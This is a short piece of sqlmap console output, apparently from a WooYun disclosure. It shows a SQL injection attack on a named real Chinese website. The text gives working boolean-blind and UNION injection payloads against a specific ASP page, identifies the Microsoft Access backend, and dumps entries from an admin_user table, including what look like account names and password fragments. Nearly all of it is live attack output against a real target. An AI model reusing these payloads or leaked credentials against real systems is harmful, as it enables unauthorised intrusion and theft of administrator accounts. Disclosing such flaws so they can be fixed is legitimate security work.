 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
Payload: http://ccib.com.cn:80/CHN/About/newsShow.asp?news_id=-8150 OR 9327=
9327%1621=6 AND 612=612
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://ccib.com.cn:80/CHN/About/newsShow.asp?news_id=-9161 UNION AL
L SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(113)&CHR(112)&CHR(113)&
CHR(113)&CHR(110)&CHR(68)&CHR(89)&CHR(99)&CHR(106)&CHR(81)&CHR(72)&CHR(77)&CHR(7
1)&CHR(100)&CHR(113)&CHR(106)&CHR(98)&CHR(113)&CHR(113),NULL,NULL FROM MSysAcces
sObjects%1621=6 AND 612=612
---
[14:51:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[14:51:39] [ERROR] cannot retrieve column names, back-end DBMS is Access
[14:51:39] [INFO] fetching entries of column(s) 'data, id, password, user_id, us
er_name' for table 'admin_user' in database 'Microsoft_Access_masterdb'
[14:51:43] [INFO] the SQL query used returns 6 entries
[14:51:50] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[14:51:50] [INFO] fetching number of column(s) 'data, id, password, user_id, use
r_name' entries for table 'admin_user' in database 'Microsoft_Access_masterdb'
[14:51:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:51:50] [INFO] retrieved: 6
[14:51:54] [INFO] fetching number of distinct values for column 'id'
[14:51:55] [INFO] retrieved:
[14:51:55] [INFO] fetching number of distinct values for column 'data'
[14:51:55] [INFO] retrieved:
[14:51:59] [INFO] fetching number of distinct values for column 'user_id'
[14:51:59] [INFO] retrieved: 6
[14:52:01] [INFO] using column 'user_id' as a pivot for retrieving row data
[14:52:01] [INFO] retrieved: 10
[14:52:11] [INFO] retrieved:
[14:52:16] [INFO] retrieved:
[14:52:22] [INFO] retrieved: lj350
[14:52:50] [INFO] retrieved: lj
[14:52:58] [INFO] retrieved: 2
[14:53:05] [INFO] retrieved:
[14:53:13] [INFO] retrieved:
[14:53:18] [INFO] retrieved: 888888
www.wooyun.org